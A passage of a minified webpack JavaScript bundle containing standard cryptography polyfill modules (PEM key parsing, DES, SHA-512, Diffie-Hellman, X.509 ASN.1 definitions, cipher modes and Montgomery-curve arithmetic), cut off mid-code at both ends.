AES-((?:128)|(?:192)|(?:256))-CBC,([0-9A-H]+)[\n\r]+([0-9A-z\n\r+/=]+)[\n\r]+/m,n=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----/m,o=/^-----BEGIN ((?:.*? KEY)|CERTIFICATE)-----([0-9A-z\n\r+/=]+)-----END \1-----$/m,s=i("ae84"),h=i("fda6"),a=i("7272").Buffer;t.exports=function(t,e){var i,u=t.toString(),f=u.match(r);if(f){var l="aes"+f[1],c=a.from(f[2],"hex"),d=a.from(f[3].replace(/[\r\n]/g,""),"base64"),p=s(e,c.slice(0,8),parseInt(f[1],10)).key,m=[],b=h.createDecipheriv(l,p,c);m.push(b.update(d)),m.push(b["final"]()),i=a.concat(m)}else{var v=u.match(o);i=a.from(v[2].replace(/[\r\n]/g,""),"base64")}var g=u.match(n)[1];return{tag:g,data:i}}},"4e2b":function(t,e,i){"use strict";var r=i("da3e"),n=i("3fb5"),o=i("5ee7"),s=i("0184");function h(){this.tmp=new Array(2),this.keys=null}function a(t){s.call(this,t);var e=new h;this._desState=e,this.deriveKeys(e,t.key)}n(a,s),t.exports=a,a.create=function(t){return new a(t)};var u=[1,1,2,2,2,2,2,2,1,2,2,2,2,2,2,1];a.prototype.deriveKeys=function(t,e){t.keys=new Array(32),r.equal(e.length,this.blockSize,"Invalid key length");var i=o.readUInt32BE(e,0),n=o.readUInt32BE(e,4);o.pc1(i,n,t.tmp,0),i=t.tmp[0],n=t.tmp[1];for(var s=0;s<t.keys.length;s+=2){var h=u[s>>>1];i=o.r28shl(i,h),n=o.r28shl(n,h),o.pc2(i,n,t.keys,s)}},a.prototype._update=function(t,e,i,r){var n=this._desState,s=o.readUInt32BE(t,e),h=o.readUInt32BE(t,e+4);o.ip(s,h,n.tmp,0),s=n.tmp[0],h=n.tmp[1],"encrypt"===this.type?this._encrypt(n,s,h,n.tmp,0):this._decrypt(n,s,h,n.tmp,0),s=n.tmp[0],h=n.tmp[1],o.writeUInt32BE(i,s,r),o.writeUInt32BE(i,h,r+4)},a.prototype._pad=function(t,e){if(!1===this.padding)return!1;for(var i=t.length-e,r=e;r<t.length;r++)t[r]=i;return!0},a.prototype._unpad=function(t){if(!1===this.padding)return t;for(var e=t[t.length-1],i=t.length-e;i<t.length;i++)r.equal(t[i],e);return t.slice(0,t.length-e)},a.prototype._encrypt=function(t,e,i,r,n){for(var s=e,h=i,a=0;a<t.keys.length;a+=2){var u=t.keys[a],f=t.keys[a+1];o.expand(h,t.tmp,0),u^=t.tmp[0],f^=t.tmp[1];var l=o.substitute(u,f),c=o.permute(l),d=h;h=(s^c)>>>0,s=d}o.rip(h,s,r,n)},a.prototype._decrypt=function(t,e,i,r,n){for(var s=i,h=e,a=t.keys.length-2;a>=0;a-=2){var u=t.keys[a],f=t.keys[a+1];o.expand(s,t.tmp,0),u^=t.tmp[0],f^=t.tmp[1];var l=o.substitute(u,f),c=o.permute(l),d=s;s=(h^c)>>>0,h=d}o.rip(s,h,r,n)}},"4fd1":function(t,e,i){"use strict";var r=i("3fb5"),n=i("b672"),o=i("c671").Buffer,s=[1116352408,3609767458,1899447441,602891725,3049323471,3964484399,3921009573,2173295548,961987163,4081628472,1508970993,3053834265,2453635748,2937671579,2870763221,3664609560,3624381080,2734883394,310598401,1164996542,607225278,1323610764,1426881987,3590304994,1925078388,4068182383,2162078206,991336113,2614888103,633803317,3248222580,3479774868,3835390401,2666613458,4022224774,944711139,264347078,2341262773,604807628,2007800933,770255983,1495990901,1249150122,1856431235,1555081692,3175218132,1996064986,2198950837,2554220882,3999719339,2821834349,766784016,2952996808,2566594879,3210313671,3203337956,3336571891,1034457026,3584528711,2466948901,113926993,3758326383,338241895,168717936,666307205,1188179964,773529912,1546045734,1294757372,1522805485,1396182291,2643833823,1695183700,2343527390,1986661051,1014477480,2177026350,1206759142,2456956037,344077627,2730485921,1290863460,2820302411,3158454273,3259730800,3505952657,3345764771,106217008,3516065817,3606008344,3600352804,1432725776,4094571909,1467031594,275423344,851169720,430227734,3100823752,506948616,1363258195,659060556,3750685593,883997877,3785050280,958139571,3318307427,1322822218,3812723403,1537002063,2003034995,1747873779,3602036899,1955562222,1575990012,2024104815,1125592928,2227730452,2716904306,2361852424,442776044,2428436474,593698344,2756734187,3733110249,3204031479,2999351573,3329325298,3815920427,3391569614,3928383900,3515267271,566280711,3940187606,3454069534,4118630271,4000239992,116418474,1914138554,174292421,2731055270,289380356,3203993006,460393269,320620315,685471733,587496836,852142971,1086792851,1017036298,365543100,1126000580,2618297676,1288033470,3409855158,1501505948,4234509866,1607167915,987167468,1816402316,1246189591],h=new Array(160);function a(){this.init(),this._w=h,n.call(this,128,112)}function u(t,e,i){return i^t&(e^i)}function f(t,e,i){return t&e|i&(t|e)}function l(t,e){return(t>>>28|e<<4)^(e>>>2|t<<30)^(e>>>7|t<<25)}function c(t,e){return(t>>>14|e<<18)^(t>>>18|e<<14)^(e>>>9|t<<23)}function d(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^t>>>7}function p(t,e){return(t>>>1|e<<31)^(t>>>8|e<<24)^(t>>>7|e<<25)}function m(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^t>>>6}function b(t,e){return(t>>>19|e<<13)^(e>>>29|t<<3)^(t>>>6|e<<26)}function v(t,e){return t>>>0<e>>>0?1:0}r(a,n),a.prototype.init=function(){return this._ah=1779033703,this._bh=3144134277,this._ch=1013904242,this._dh=2773480762,this._eh=1359893119,this._fh=2600822924,this._gh=528734635,this._hh=1541459225,this._al=4089235720,this._bl=2227873595,this._cl=4271175723,this._dl=1595750129,this._el=2917565137,this._fl=725511199,this._gl=4215389547,this._hl=327033209,this},a.prototype._update=function(t){for(var e=this._w,i=0|this._ah,r=0|this._bh,n=0|this._ch,o=0|this._dh,h=0|this._eh,a=0|this._fh,g=0|this._gh,y=0|this._hh,w=0|this._al,M=0|this._bl,_=0|this._cl,S=0|this._dl,A=0|this._el,k=0|this._fl,x=0|this._gl,E=0|this._hl,B=0;B<32;B+=2)e[B]=t.readInt32BE(4*B),e[B+1]=t.readInt32BE(4*B+4);for(;B<160;B+=2){var O=e[B-30],j=e[B-30+1],R=d(O,j),I=p(j,O);O=e[B-4],j=e[B-4+1];var P=m(O,j),T=b(j,O),C=e[B-14],L=e[B-14+1],N=e[B-32],U=e[B-32+1],q=I+L|0,D=R+C+v(q,I)|0;q=q+T|0,D=D+P+v(q,T)|0,q=q+U|0,D=D+N+v(q,U)|0,e[B]=D,e[B+1]=q}for(var z=0;z<160;z+=2){D=e[z],q=e[z+1];var F=f(i,r,n),Z=f(w,M,_),K=l(i,w),H=l(w,i),V=c(h,A),W=c(A,h),Y=s[z],G=s[z+1],J=u(h,a,g),X=u(A,k,x),$=E+W|0,Q=y+V+v($,E)|0;$=$+X|0,Q=Q+J+v($,X)|0,$=$+G|0,Q=Q+Y+v($,G)|0,$=$+q|0,Q=Q+D+v($,q)|0;var tt=H+Z|0,et=K+F+v(tt,H)|0;y=g,E=x,g=a,x=k,a=h,k=A,A=S+$|0,h=o+Q+v(A,S)|0,o=n,S=_,n=r,_=M,r=i,M=w,w=$+tt|0,i=Q+et+v(w,$)|0}this._al=this._al+w|0,this._bl=this._bl+M|0,this._cl=this._cl+_|0,this._dl=this._dl+S|0,this._el=this._el+A|0,this._fl=this._fl+k|0,this._gl=this._gl+x|0,this._hl=this._hl+E|0,this._ah=this._ah+i+v(this._al,w)|0,this._bh=this._bh+r+v(this._bl,M)|0,this._ch=this._ch+n+v(this._cl,_)|0,this._dh=this._dh+o+v(this._dl,S)|0,this._eh=this._eh+h+v(this._el,A)|0,this._fh=this._fh+a+v(this._fl,k)|0,this._gh=this._gh+g+v(this._gl,x)|0,this._hh=this._hh+y+v(this._hl,E)|0},a.prototype._hash=function(){var t=o.allocUnsafe(64);function e(e,i,r){t.writeInt32BE(e,r),t.writeInt32BE(i,r+4)}return e(this._ah,this._al,0),e(this._bh,this._bl,8),e(this._ch,this._cl,16),e(this._dh,this._dl,24),e(this._eh,this._el,32),e(this._fh,this._fl,40),e(this._gh,this._gl,48),e(this._hh,this._hl,56),t},t.exports=a},5156:function(t,e,i){"use strict";var r="undefined"!==typeof Symbol&&Symbol,n=i("1696");t.exports=function(){return"function"===typeof r&&("function"===typeof Symbol&&("symbol"===typeof r("foo")&&("symbol"===typeof Symbol("bar")&&n())))}},5165:function(t,e,i){(function(t){var r=i("8c8a");function n(t){return t._prev=t._cipher.encryptBlock(t._prev),t._prev}e.encrypt=function(e,i){while(e._cache.length<i.length)e._cache=t.concat([e._cache,n(e)]);var o=e._cache.slice(0,i.length);return e._cache=e._cache.slice(i.length),r(i,o)}}).call(this,i("b639").Buffer)},5239:function(t,e,i){var r=i("8707").Buffer;function n(t,e,i){var r,n,s,h=-1,a=8,u=0;while(++h<a)r=t._cipher.encryptBlock(t._prev),n=e&1<<7-h?128:0,s=r[0]^n,u+=(128&s)>>h%8,t._prev=o(t._prev,i?n:s);return u}function o(t,e){var i=t.length,n=-1,o=r.allocUnsafe(t.length);t=r.concat([t,r.from([e])]);while(++n<i)o[n]=t[n]<<1|t[n+1]>>7;return o}e.encrypt=function(t,e,i){var o=e.length,s=r.allocUnsafe(o),h=-1;while(++h<o)s[h]=n(t,e[h],i);return s}},5291:function(t,e,i){var r=i("0106"),n=i("8707").Buffer;function o(t,e){return n.from(t.toRed(r.mont(e.modulus)).redPow(new r(e.publicExponent)).fromRed().toArray())}t.exports=o},"561d":function(t,e,i){(function(e){var r=i("48e6"),n=i("7a10"),o=new n,s=new r(24),h=new r(11),a=new r(10),u=new r(3),f=new r(7),l=i("58a2"),c=i("11dc");function d(t,i){return i=i||"utf8",e.isBuffer(t)||(t=new e(t,i)),this._pub=new r(t),this}function p(t,i){return i=i||"utf8",e.isBuffer(t)||(t=new e(t,i)),this._priv=new r(t),this}t.exports=v;var m={};function b(t,e){var i=e.toString("hex"),r=[i,t.toString(16)].join("_");if(r in m)return m[r];var n,c=0;if(t.isEven()||!l.simpleSieve||!l.fermatTest(t)||!o.test(t))return c+=1,c+="02"===i||"05"===i?8:4,m[r]=c,c;switch(o.test(t.shrn(1))||(c+=2),i){case"02":t.mod(s).cmp(h)&&(c+=8);break;case"05":n=t.mod(a),n.cmp(u)&&n.cmp(f)&&(c+=8);break;default:c+=4}return m[r]=c,c}function v(t,e,i){this.setGenerator(e),this.__prime=new r(t),this._prime=r.mont(this.__prime),this._primeLen=t.length,this._pub=void 0,this._priv=void 0,this._primeCode=void 0,i?(this.setPublicKey=d,this.setPrivateKey=p):this._primeCode=8}function g(t,i){var r=new e(t.toArray());return i?r.toString(i):r}Object.defineProperty(v.prototype,"verifyError",{enumerable:!0,get:function(){return"number"!==typeof this._primeCode&&(this._primeCode=b(this.__prime,this.__gen)),this._primeCode}}),v.prototype.generateKeys=function(){return this._priv||(this._priv=new r(c(this._primeLen))),this._pub=this._gen.toRed(this._prime).redPow(this._priv).fromRed(),this.getPublicKey()},v.prototype.computeSecret=function(t){t=new r(t),t=t.toRed(this._prime);var i=t.redPow(this._priv).fromRed(),n=new e(i.toArray()),o=this.getPrime();if(n.length<o.length){var s=new e(o.length-n.length);s.fill(0),n=e.concat([s,n])}return n},v.prototype.getPublicKey=function(t){return g(this._pub,t)},v.prototype.getPrivateKey=function(t){return g(this._priv,t)},v.prototype.getPrime=function(t){return g(this.__prime,t)},v.prototype.getGenerator=function(t){return g(this._gen,t)},v.prototype.setGenerator=function(t,i){return i=i||"utf8",e.isBuffer(t)||(t=new e(t,i)),this.__gen=t,this._gen=new r(t),this}}).call(this,i("b639").Buffer)},"56b5":function(t,e,i){"use strict";var r=i("7f7a"),n=r.define("Time",(function(){this.choice({utcTime:this.utctime(),generalTime:this.gentime()})})),o=r.define("AttributeTypeValue",(function(){this.seq().obj(this.key("type").objid(),this.key("value").any())})),s=r.define("AlgorithmIdentifier",(function(){this.seq().obj(this.key("algorithm").objid(),this.key("parameters").optional(),this.key("curve").objid().optional())})),h=r.define("SubjectPublicKeyInfo",(function(){this.seq().obj(this.key("algorithm").use(s),this.key("subjectPublicKey").bitstr())})),a=r.define("RelativeDistinguishedName",(function(){this.setof(o)})),u=r.define("RDNSequence",(function(){this.seqof(a)})),f=r.define("Name",(function(){this.choice({rdnSequence:this.use(u)})})),l=r.define("Validity",(function(){this.seq().obj(this.key("notBefore").use(n),this.key("notAfter").use(n))})),c=r.define("Extension",(function(){this.seq().obj(this.key("extnID").objid(),this.key("critical").bool().def(!1),this.key("extnValue").octstr())})),d=r.define("TBSCertificate",(function(){this.seq().obj(this.key("version").explicit(0)["int"]().optional(),this.key("serialNumber")["int"](),this.key("signature").use(s),this.key("issuer").use(f),this.key("validity").use(l),this.key("subject").use(f),this.key("subjectPublicKeyInfo").use(h),this.key("issuerUniqueID").implicit(1).bitstr().optional(),this.key("subjectUniqueID").implicit(2).bitstr().optional(),this.key("extensions").explicit(3).seqof(c).optional())})),p=r.define("X509Certificate",(function(){this.seq().obj(this.key("tbsCertificate").use(d),this.key("signatureAlgorithm").use(s),this.key("signatureValue").bitstr())}));t.exports=p},"58a2":function(t,e,i){var r=i("11dc");t.exports=y,y.simpleSieve=v,y.fermatTest=g;var n=i("48e6"),o=new n(24),s=i("7a10"),h=new s,a=new n(1),u=new n(2),f=new n(5),l=(new n(16),new n(8),new n(10)),c=new n(3),d=(new n(7),new n(11)),p=new n(4),m=(new n(12),null);function b(){if(null!==m)return m;var t=1048576,e=[];e[0]=2;for(var i=1,r=3;r<t;r+=2){for(var n=Math.ceil(Math.sqrt(r)),o=0;o<i&&e[o]<=n;o++)if(r%e[o]===0)break;i!==o&&e[o]<=n||(e[i++]=r)}return m=e,e}function v(t){for(var e=b(),i=0;i<e.length;i++)if(0===t.modn(e[i]))return 0===t.cmpn(e[i]);return!0}function g(t){var e=n.mont(t);return 0===u.toRed(e).redPow(t.subn(1)).fromRed().cmpn(1)}function y(t,e){if(t<16)return new n(2===e||5===e?[140,123]:[140,39]);var i,s;e=new n(e);while(1){i=new n(r(Math.ceil(t/8)));while(i.bitLength()>t)i.ishrn(1);if(i.isEven()&&i.iadd(a),i.testn(1)||i.iadd(u),e.cmp(u)){if(!e.cmp(f))while(i.mod(l).cmp(c))i.iadd(p)}else while(i.mod(o).cmp(d))i.iadd(p);if(s=i.shrn(1),v(s)&&v(i)&&g(s)&&g(i)&&h.test(s)&&h.test(i))return i}}},5919:function(t,e,i){"use strict";e.sha1=i("13e2"),e.sha224=i("07f2"),e.sha256=i("6eed"),e.sha384=i("8b95"),e.sha512=i("b525")},5997:function(t,e,i){"use strict";var r=i("b3a7").Buffer,n=i("74fb"),o="undefined"!==typeof Uint8Array,s=o&&"undefined"!==typeof ArrayBuffer,h=s&&ArrayBuffer.isView;t.exports=function(t,e){if("string"===typeof t||r.isBuffer(t)||o&&t instanceof Uint8Array||h&&h(t))return n(t,e);throw new TypeError('The "data" argument must be a string, a Buffer, a Uint8Array, or a DataView')}},"59eb":function(t,e,i){"use strict";t.exports=Math.pow},"5a76":function(t,e,i){var r=i("f576");t.exports=function(t){return(new r).update(t).digest()}},"5e1a":function(t,e,i){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var n=i("8707").Buffer,o=i(2);function s(t,e,i){t.copy(e,i)}t.exports=function(){function t(){r(this,t),this.head=null,this.tail=null,this.length=0}return t.prototype.push=function(t){var e={data:t,next:null};this.length>0?this.tail.next=e:this.head=e,this.tail=e,++this.length},t.prototype.unshift=function(t){var e={data:t,next:this.head};0===this.length&&(this.tail=e),this.head=e,++this.length},t.prototype.shift=function(){if(0!==this.length){var t=this.head.data;return 1===this.length?this.head=this.tail=null:this.head=this.head.next,--this.length,t}},t.prototype.clear=function(){this.head=this.tail=null,this.length=0},t.prototype.join=function(t){if(0===this.length)return"";var e=this.head,i=""+e.data;while(e=e.next)i+=t+e.data;return i},t.prototype.concat=function(t){if(0===this.length)return n.alloc(0);var e=n.allocUnsafe(t>>>0),i=this.head,r=0;while(i)s(i.data,e,r),r+=i.data.length,i=i.next;return e},t}(),o&&o.inspect&&o.inspect.custom&&(t.exports.prototype[o.inspect.custom]=function(){var t=o.inspect({length:this.length});return this.constructor.name+" "+t})},"5ee7":function(t,e,i){"use strict";e.readUInt32BE=function(t,e){var i=t[0+e]<<24|t[1+e]<<16|t[2+e]<<8|t[3+e];return i>>>0},e.writeUInt32BE=function(t,e,i){t[0+i]=e>>>24,t[1+i]=e>>>16&255,t[2+i]=e>>>8&255,t[3+i]=255&e},e.ip=function(t,e,i,r){for(var n=0,o=0,s=6;s>=0;s-=2){for(var h=0;h<=24;h+=8)n<<=1,n|=e>>>h+s&1;for(h=0;h<=24;h+=8)n<<=1,n|=t>>>h+s&1}for(s=6;s>=0;s-=2){for(h=1;h<=25;h+=8)o<<=1,o|=e>>>h+s&1;for(h=1;h<=25;h+=8)o<<=1,o|=t>>>h+s&1}i[r+0]=n>>>0,i[r+1]=o>>>0},e.rip=function(t,e,i,r){for(var n=0,o=0,s=0;s<4;s++)for(var h=24;h>=0;h-=8)n<<=1,n|=e>>>h+s&1,n<<=1,n|=t>>>h+s&1;for(s=4;s<8;s++)for(h=24;h>=0;h-=8)o<<=1,o|=e>>>h+s&1,o<<=1,o|=t>>>h+s&1;i[r+0]=n>>>0,i[r+1]=o>>>0},e.pc1=function(t,e,i,r){for(var n=0,o=0,s=7;s>=5;s--){for(var h=0;h<=24;h+=8)n<<=1,n|=e>>h+s&1;for(h=0;h<=24;h+=8)n<<=1,n|=t>>h+s&1}for(h=0;h<=24;h+=8)n<<=1,n|=e>>h+s&1;for(s=1;s<=3;s++){for(h=0;h<=24;h+=8)o<<=1,o|=e>>h+s&1;for(h=0;h<=24;h+=8)o<<=1,o|=t>>h+s&1}for(h=0;h<=24;h+=8)o<<=1,o|=t>>h+s&1;i[r+0]=n>>>0,i[r+1]=o>>>0},e.r28shl=function(t,e){return t<<e&268435455|t>>>28-e};var r=[14,11,17,4,27,23,25,0,13,22,7,18,5,9,16,24,2,20,12,21,1,8,15,26,15,4,25,19,9,1,26,16,5,11,23,8,12,7,17,0,22,3,10,14,6,20,27,24];e.pc2=function(t,e,i,n){for(var o=0,s=0,h=r.length>>>1,a=0;a<h;a++)o<<=1,o|=t>>>r[a]&1;for(a=h;a<r.length;a++)s<<=1,s|=e>>>r[a]&1;i[n+0]=o>>>0,i[n+1]=s>>>0},e.expand=function(t,e,i){var r=0,n=0;r=(1&t)<<5|t>>>27;for(var o=23;o>=15;o-=4)r<<=6,r|=t>>>o&63;for(o=11;o>=3;o-=4)n|=t>>>o&63,n<<=6;n|=(31&t)<<1|t>>>31,e[i+0]=r>>>0,e[i+1]=n>>>0};var n=[14,0,4,15,13,7,1,4,2,14,15,2,11,13,8,1,3,10,10,6,6,12,12,11,5,9,9,5,0,3,7,8,4,15,1,12,14,8,8,2,13,4,6,9,2,1,11,7,15,5,12,11,9,3,7,14,3,10,10,0,5,6,0,13,15,3,1,13,8,4,14,7,6,15,11,2,3,8,4,14,9,12,7,0,2,1,13,10,12,6,0,9,5,11,10,5,0,13,14,8,7,10,11,1,10,3,4,15,13,4,1,2,5,11,8,6,12,7,6,12,9,0,3,5,2,14,15,9,10,13,0,7,9,0,14,9,6,3,3,4,15,6,5,10,1,2,13,8,12,5,7,14,11,12,4,11,2,15,8,1,13,1,6,10,4,13,9,0,8,6,15,9,3,8,0,7,11,4,1,15,2,14,12,3,5,11,10,5,14,2,7,12,7,13,13,8,14,11,3,5,0,6,6,15,9,0,10,3,1,4,2,7,8,2,5,12,11,1,12,10,4,14,15,9,10,3,6,15,9,0,0,6,12,10,11,1,7,13,13,8,15,9,1,4,3,5,14,11,5,12,2,7,8,2,4,14,2,14,12,11,4,2,1,12,7,4,10,7,11,13,6,1,8,5,5,0,3,15,15,10,13,3,0,9,14,8,9,6,4,11,2,8,1,12,11,7,10,1,13,14,7,2,8,13,15,6,9,15,12,0,5,9,6,10,3,4,0,5,14,3,12,10,1,15,10,4,15,2,9,7,2,12,6,9,8,5,0,6,13,1,3,13,4,14,14,0,7,11,5,3,11,8,9,4,14,3,15,2,5,12,2,9,8,5,12,15,3,10,7,11,0,14,4,1,10,7,1,6,13,0,11,8,6,13,4,13,11,0,2,11,14,7,15,4,0,9,8,1,13,10,3,14,12,3,9,5,7,12,5,2,10,15,6,8,1,6,1,6,4,11,11,13,13,8,12,1,3,4,7,10,14,7,10,9,15,5,6,0,8,15,0,14,5,2,9,3,2,12,13,1,2,15,8,13,4,8,6,10,15,3,11,7,1,4,10,12,9,5,3,6,14,11,5,0,0,14,12,9,7,2,7,2,11,1,4,14,1,7,9,4,12,10,14,8,2,13,0,15,6,12,10,9,13,0,15,3,3,5,5,6,8,11];e.substitute=function(t,e){for(var i=0,r=0;r<4;r++){var o=t>>>18-6*r&63,s=n[64*r+o];i<<=4,i|=s}for(r=0;r<4;r++){o=e>>>18-6*r&63,s=n[256+64*r+o];i<<=4,i|=s}return i>>>0};var o=[16,25,12,11,3,20,4,15,31,17,9,6,27,14,1,22,30,24,8,18,0,5,29,23,13,19,2,26,10,21,28,7];e.permute=function(t){for(var e=0,i=0;i<o.length;i++)e<<=1,e|=t>>>o[i]&1;return e>>>0},e.padSplit=function(t,e,i){var r=t.toString(2);while(r.length<e)r="0"+r;for(var n=[],o=0;o<e;o+=i)n.push(r.slice(o,o+i));return n.join(" ")}},6283:function(t,e,i){var r=i("3fb5"),n=i("41df").Reporter,o=i("b639").Buffer;function s(t,e){n.call(this,e),o.isBuffer(t)?(this.base=t,this.offset=0,this.length=t.length):this.error("Input not Buffer")}function h(t,e){if(Array.isArray(t))this.length=0,this.value=t.map((function(t){return t instanceof h||(t=new h(t,e)),this.length+=t.length,t}),this);else if("number"===typeof t){if(!(0<=t&&t<=255))return e.error("non-byte EncoderBuffer value");this.value=t,this.length=1}else if("string"===typeof t)this.value=t,this.length=o.byteLength(t);else{if(!o.isBuffer(t))return e.error("Unsupported type: "+typeof t);this.value=t,this.length=t.length}}r(s,n),e.DecoderBuffer=s,s.prototype.save=function(){return{offset:this.offset,reporter:n.prototype.save.call(this)}},s.prototype.restore=function(t){var e=new s(this.base);return e.offset=t.offset,e.length=this.offset,this.offset=t.offset,n.prototype.restore.call(this,t.reporter),e},s.prototype.isEmpty=function(){return this.offset===this.length},s.prototype.readUInt8=function(t){return this.offset+1<=this.length?this.base.readUInt8(this.offset++,!0):this.error(t||"DecoderBuffer overrun")},s.prototype.skip=function(t,e){if(!(this.offset+t<=this.length))return this.error(e||"DecoderBuffer overrun");var i=new s(this.base);return i._reporterState=this._reporterState,i.offset=this.offset,i.length=this.offset+t,this.offset+=t,i},s.prototype.raw=function(t){return this.base.slice(t?t.offset:this.offset,this.length)},e.EncoderBuffer=h,h.prototype.join=function(t,e){return t||(t=new o(this.length)),e||(e=0),0===this.length||(Array.isArray(this.value)?this.value.forEach((function(i){i.join(t,e),e+=i.length})):("number"===typeof this.value?t[e]=this.value:"string"===typeof this.value?t.write(this.value,e):o.isBuffer(this.value)&&this.value.copy(t,e),e+=this.length)),t}},"62c9":function(t,e,i){var r=i("8707").Buffer;function n(t,e,i){var n=t._cipher.encryptBlock(t._prev),o=n[0]^e;return t._prev=r.concat([t._prev.slice(1),r.from([i?e:o])]),o}e.encrypt=function(t,e,i){var o=e.length,s=r.allocUnsafe(o),h=-1;while(++h<o)s[h]=n(t,e[h],i);return s}},"62e4":function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},6430:function(t,e,i){"use strict";var r=i("e6d8").Buffer,n=i("d485").Transform,o=i("7d72").StringDecoder,s=i("3fb5"),h=i("74fb");function a(t){n.call(this),this.hashMode="string"===typeof t,this.hashMode?this[t]=this._finalOrDigest:this["final"]=this._finalOrDigest,this._final&&(this.__final=this._final,this._final=null),this._decoder=null,this._encoding=null}s(a,n),a.prototype.update=function(t,e,i){var r=h(t,e),n=this._update(r);return this.hashMode?this:(i&&(n=this._toString(n,i)),n)},a.prototype.setAutoPadding=function(){},a.prototype.getAuthTag=function(){throw new Error("trying to get auth tag in unsupported state")},a.prototype.setAuthTag=function(){throw new Error("trying to set auth tag in unsupported state")},a.prototype.setAAD=function(){throw new Error("trying to set aad in unsupported state")},a.prototype._transform=function(t,e,i){var r;try{this.hashMode?this._update(t):this.push(this._update(t))}catch(n){r=n}finally{i(r)}},a.prototype._flush=function(t){var e;try{this.push(this.__final())}catch(i){e=i}t(e)},a.prototype._finalOrDigest=function(t){var e=this.__final()||r.alloc(0);return t&&(e=this._toString(e,t,!0)),e},a.prototype._toString=function(t,e,i){if(this._decoder||(this._decoder=new o(e),this._encoding=e),this._encoding!==e)throw new Error("can’t switch encodings");var r=this._decoder.write(t);return i&&(r+=this._decoder.end()),r},t.exports=a},6442:function(t,e,i){e.publicEncrypt=i("ad25"),e.privateDecrypt=i("0f2c"),e.privateEncrypt=function(t,i){return e.publicEncrypt(t,i,!0)},e.publicDecrypt=function(t,i){return e.privateDecrypt(t,i,!0)}},"64b0":function(t,e,i){"use strict";var r=i("71c9"),n=function(){return!!r};n.hasArrayLengthDefineBug=function(){if(!r)return null;try{return 1!==r([],"length",{value:1}).length}catch(t){return!0}},t.exports=n},6591:function(t,e,i){"use strict";t.exports=Math.floor},"676f":function(t,e,i){"use strict";var r=i("80af"),n=i("3fb5"),o=i("ea53"),s=i("f3a3");function h(t){o.call(this,"mont",t),this.a=new r(t.a,16).toRed(this.red),this.b=new r(t.b,16).toRed(this.red),this.i4=new r(4).toRed(this.red).redInvm(),this.two=new r(2).toRed(this.red),this.a24=this.i4.redMul(this.a.redAdd(this.two))}function a(t,e,i){o.BasePoint.call(this,t,"projective"),null===e&&null===i?(this.x=this.curve.one,this.z=this.curve.zero):(this.x=new r(e,16),this.z=new r(i,16),this.x.red||(this.x=this.x.toRed(this.curve.red)),this.z.red||(this.z=this.z.toRed(this.curve.red)))}n(h,o),t.exports=h,h.prototype.validate=function(t){var e=t.normalize().x,i=e.redSqr(),r=i.redMul(e).redAdd(i.redMul(this.a)).redAdd(e),n=r.redSqrt();return 0===n.redSqr().cmp(r)},n(a,o.BasePoint),h.prototype.decodePoint=function(t,e){return this.point(s.toArray(t,e),1)},h.prototype.point=function(t,e){return new a(this,t,e)},h.prototype.pointFromJSON=function(t){return a.fromJSON(this,t)},a.prototype.precompute=function(){},a.prototype._encode=function(){return this.getX().toArray("be",this.curve.p.byteLength())},a.fromJSON=function(t,e){return new a(t,e[0],e[1]||t.one)},a.prototype.inspect=function(){return this.isInfinity()?"<EC Point Infinity>":"<EC Point x: "+this.x.fromRed().toString(16,2)+" z: "+this.z.fromRed().toString(16,2)+">"},a.prototype.isInfinity=function(){return 0===this.z.cmpn(0)},a.prototype.dbl=function(){var t=this.x.redAdd(this.z),e=t.redSqr(),i=this.x.redSub(this.z),r=i.redSqr(),n=e.redSub(r),o=e.redMul(r),s=n.redMul(r.redAdd(this.curve.a24.redMul(n)));return this.curve.point(o,s)},a.prototype.add=function(){throw new Error("Not supported on Montgomery curve")},a.prototype.diffAdd=function(t,e){var i=this.x.redAdd(this.z),r=this.x.redSub(this.z),n=t.x.redAdd(t.z),o=t.x.redSub(t.z),s=o.redMul(i),h=n.redMul(r),a=e.z.redMul(s.redAdd(h).redSqr()),u=e.x.redMul(s.redISub(h).redSqr());return this.curve.point(a,u)},a.prototype.mul=function(t){for(var e=t.clone(),i=this,r=this.curve.point(null,null),n=this,o=[];0!==e.cmpn(0);e.iushrn(1))o.push(e.andln(1));for(var s=o.length-1;s>=0;s--)0===o[s]?(i=i.diffAdd(r,n),r=r.dbl()):(r=i.diffAdd(r,n),i=i.dbl());return r},a.prototype.mulAdd=function(){throw new Error("Not supported on Montgomery curve")},a.prototype.jumlAdd=function(){throw new Error("Not supported on Montgomery curve")},a.prototype.eq=function(t){return 0===this.getX().cmp(t.getX())},a.prototype.normalize=function(){return this.x=this.x.redMul(this.z.redInvm()),this.z=this.curve.one,this},a.prototype.getX=function(){return this.normalize(),this.x.fromRed()}},"67d9":function(t,e,i){"use strict";t.exports=URIError},"67ee":function(t,e,i){"use strict";t.exports=SyntaxError},"688e":function(t,e,i){"use strict";var r="Function.prototype.bind called on incompatible ",n=Object.prototype.toString,o=Math.max,s="[object Function]",h=function(t,e){for(var i=[],r=0;r<t.length;r+=1)i[r]=t[r];for(var n=0;n<e.length;n+=1)i[n+t.length]=e[n];return i},a=function(t,e){for(var i=[],r=e||0,n=0;r<t.length;r+=1,n+=1)i[n]=t[r];return i},u=function(t,e){for(var i="",r=0;r<t.length;r+=1)i+=t[r],r+1<t.length&&(i+=e);return i};t.exports=function(t){var e=this;if("function"!==typeof e||n.apply(e)!==s)throw new TypeError(r+e);for(var i,f=a(arguments,1),l=function(){if(this instanceof i){var r=e.apply(this,h(f,arguments));return Object(r)===r?r:this}return e.apply(t,h(f,arguments))},c=o(0,e.length-f.length),d=[],p=0;p<c;p++)d[p]="$"+p;if(i=Function("binder","return function ("+u(d,",")+"){ return binder.apply(this,arguments); }")(l),e.prototype){var m=function(){};m.prototype=e.prototype,i.prototype=new m,m.prototype=null}return i}},"69f2":function(t,e,i){"use strict";t.exports=function(e){var i=e.toLowerCase(),r=t.exports[i];if(!r)throw new Error(i+" is not supported (we accept pull requests)");return new 